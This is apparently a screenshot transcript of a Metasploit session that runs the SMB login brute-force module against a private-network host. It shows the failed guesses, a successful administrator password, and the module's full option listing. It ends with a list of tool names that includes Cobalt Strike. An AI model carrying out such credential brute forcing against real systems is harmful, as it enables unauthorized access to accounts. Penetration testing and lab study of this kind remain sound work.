 msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.30:445     - 192.168.93.30:445 - Starting SMB login bruteforce
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:password',
[!] 192.168.93.30:445     - No active DB -- Credential data will not be saved!
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:123456',
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:hafajfna',
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:123jk12n3kl1l3',
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:jkewgnlwjg',
[-] 192.168.93.30:445     - 192.168.93.30:445 - Failed: '.\administrator:administrator',
[+] 192.168.93.30:445     - 192.168.93.30:445 - Success: '.\administrator:123qwe!ASD' Administrator
[*] 192.168.93.30:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current datab
ase
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database
(Accepted: none, user, user&realm)
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE /usr/share/wordlists/passtest.tx no File containing passwords, one per line
t
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 192.168.93.30 yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser administrator no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, o
ne pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) >
xray
url_check
apkleaks
dirsearch
cobaltstri...